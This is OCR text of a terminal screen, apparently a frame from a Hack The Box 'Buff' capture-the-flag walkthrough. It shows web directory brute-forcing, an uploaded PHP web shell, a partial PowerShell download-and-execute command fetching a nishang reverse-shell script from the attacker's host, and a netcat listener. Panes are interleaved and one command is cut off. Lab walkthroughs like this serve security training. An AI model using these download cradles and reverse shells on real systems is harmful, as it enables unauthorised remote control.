 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:14
root@gibson
File Edit View Search Terminal Help
/.html_var_DE (Status: 403)
/.html_var_DE.php (Status: 403)
/ex (Status: 301)
/licenses (Status: 403)
/UPLOAD (Status: 301)
/UPLOAD.php (Status: 200)
/facilities.php (Status: 200)
/att (Status: 301)
/att.php (Status: 200)
/server-status (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/con (Status: 403)
/con.php (Status: 403)
/.html. (Status: 403)
/.html..php (Status: 403)
Progress: 7170 / 43004 (16.67%)
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
17/11/2020  22:14    <DIR>          .
17/11/2020  22:14    <DIR>          ..
17/11/2020  22:14                57 kamehameha.php
1 File(s)             57 bytes
2 Dir(s)   7,173,160,960 bytes free
C:\xampp\htdocs\gym\upload> powershell "IEX(New-Object Net.WebClien
t).downloadString('http://10.1
Invoke-PowerShellUdp.ps1
Invoke-PowerShellWmi.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.p
s1 www/rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ ls
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn- 1:python* "parrot" 17:14 17-Nov-20